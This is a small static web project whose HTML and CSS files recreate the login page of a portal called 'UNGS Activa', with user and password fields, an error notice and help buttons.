
<file: UNGS Activa_files/UNGS Activa.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <script src="script.js" defer></script>
  <title>UNGS Activa</title>
</head>

<body>
  <img src="ungs.svg" alt="UNGS" id="ungs">
  <img src="activa.svg" alt="Activa" id="activa">
  <div id="error" hidden>
    Contraseña incorrecta, inténtalo de nuevo.
  </div>
  <form id="form">
    <input type="text" id="user" placeholder="Usuario (e-mail)">
    <input type="password" id="pass" placeholder="Password">
    <button type="submit" id="ingresar">INGRESAR</button>
    <p>Recuperá tu clave haciendo click <a href="#">acá</a></p>
  </form>
  <section>
    <button id="registro">REGISTRO</button>
    <button id="preguntas">PREGUNTAS FRECUENTES</button>
    <button id="ayuda">AYUDA</button>
  </section>
  <img src="dgsyti.svg" alt="dgsyti" id="dgsyti">
</body>

</html>
</file>
<file: UNGS Activa_files/style.css>
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	font-family: arial;
}

html {
	background-image: url("bg.webp");
	background-size: cover;
	background-position: center;
	height: 100vh;
	width: 100vw;
	padding: 0 5px;
	display: flex;
	justify-content: center;
}

body {
	display: flex;
	flex-direction: column;
	justify-content: top;
	align-items: center;
	width: 65%;
}

img,
svg {
	filter: drop-shadow(4px 4px 1px rgba(0, 0, 0, 0.5));
	max-width: 100vw;
}

#ungs,
#activa {
	margin: 4px 10px;
}

#error {
	margin: 10px 0;
	padding: 10px;
	width: 100%;
	font-size: 16px;
	background-color: red;
	color: white;
	text-align: center;
	border-radius: 5px;
	box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.3);
}

form {
	margin: 20px 15px 0;
	padding: 16px;
	width: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	background-color: white;
	border-radius: 5px;
	box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.3);
}

input {
	margin: 7px 10px;
	padding: 15px 15px;
	width: 100%;
	font-size: 16px;
	color: black;
	border: none;
	text-decoration: none;
	border-bottom: 1px solid #ccc;
	height: 60px;
}

#ingresar {
	margin-top: 20px;
	background-color: #9ca4d5;
}

button {
	margin: 6px;
	padding: 10px;
	width: 100%;
	font-size: 14px;
	color: white;
	background-color: black;
	border: none;
	text-decoration: none;
	border-radius: 5px;
	box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.3);
	letter-spacing: 0.1ch;
	text-wrap: nowrap;
	cursor: pointer;
}

p {
	font-size: 12px;
	color: #666;
	text-align: left;
	align-self: flex-start;
}

a,
:visited {
	text-decoration: none;
	color: #3949ab;
}

input:focus {
	outline: none;
	border-bottom: 2px solid red;
}

section {
	display: flex;
	width: 100%;
	margin: 10px 0;
	padding: 6px;
	background-color: white;
	border-radius: 5px;
	box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.3);
}

#registro {
	background-color: #37a9e0;
}
#preguntas {
	background-color: #43a146;
}
#ayuda {
	background-color: #fea626;
}

#dgsyti {
	position: absolute;
	bottom: 0;
	right: 0;
	margin: 2px 10px;
}

@media screen and (max-width: 768px) {
	body {
		width: 100%;
		padding: 0 15px;
	}
}
@media screen and (max-width: 575px) {
	section {
		flex-direction: column;
		padding: 6px 12px;
	}
	button {
		margin: 10px 0;
	}
}
</file>
